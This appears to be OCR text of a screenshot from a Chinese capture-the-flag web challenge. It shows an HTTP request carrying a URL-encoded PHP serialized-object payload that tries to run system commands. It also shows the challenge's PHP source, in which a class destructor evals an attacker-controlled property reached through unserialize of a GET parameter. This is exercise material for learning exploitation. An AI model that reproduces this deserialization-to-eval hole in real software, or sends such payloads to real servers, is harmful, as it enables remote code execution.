 1 GET /?NSS=
O%3A8%3A%22passthru%22%3A2%3A%7Bs%3A1%3A%22S%22
%3Bs%3A11%3A%22system%28%27%27%29%3B%22%3Bs%3A3
%3A%22dir%22%3BN%3B%7D&0=ls HTTP/1.1
2 Host: node4.anna.nssnode.cn:23463
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1
<?php
//相信看了之前我给的h1nt，你应该大概知道这题该怎么做了，说真的，这道题很难，即使在给了提
示的情况下，也不容易做出来，如果你能把它给拿下，说明你真是一个聪明的小hacker，已经具备自
主学习的能力。
//当然，没做出来也没关系，这是一个严重超过你目前水平的题目，做不出来才是正常的，出这道题
主要是看看你的极限在哪里，如果最后历经千辛万苦终于做出来了，你一定会高兴得飞起来吧。
//最后，除了我给提示的那一种解法，目前还有另外两种解法。至于是什么，就等聪明的你来慢慢探
索吧，当然，如果你能想出更多， 大神，带带我吧，我是个笨damn。
//来点燃歌吧，Call of Silence
（Clear Sky Remix） Avid  Ferrari  Turnin'  Light It Up
highlight_file(__FILE__);
error_reporting(0);
include('check.php');//这里面是一个检测passthru->S属性的正则，大概意思就是这个属性
不能含有字母，只能是数字或者符号之类的，那我们该如何拿到fLag呢?
class passthru{
public $S;
public $dir;
public function __destruct(){
eval($this->S);
}
}
$a=$_GET['NSS'];
check($a);
unserialize($a);
你这样貌似是做不出来的哦，再想想吧